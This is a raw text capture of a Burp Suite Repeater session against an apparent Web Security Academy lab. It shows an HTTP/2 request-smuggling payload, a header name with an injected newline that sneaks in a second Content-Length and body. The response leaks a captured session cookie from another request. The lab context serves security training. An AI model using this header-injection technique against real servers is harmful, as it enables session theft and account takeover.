 Send
Cancel
<
>
Target: https://0a4e00250483cadf80eb8a7c00040024.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: Test: testingContent-Length: 100search=prueba
Body
1
search=prueba
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
Home | My account
0 search results for 'prueba: test Content-Length: 13
cookie:
session=GxGkoXMA5YCKRIQ3jSX5gh9BAnoIlbou X-
SSL-VER'
Search the blog
Search
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Name Value
:scheme https
:method POST
:path /
:authority 0a4e00250483...
cookie session=GxGko...
user-agent Mozilla/5.0 (X11...
accept text/html,applic...
accept-language en-US,en;q=0.5
accept-encoding gzip, deflate, br
referer https://0a4e00...
upgrade-insecu... 1
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site same-origin
sec-fetch-user ?1
priority u=0, i
te trailers
content-type application/x-w...
content-length 13
Test: testingCo... test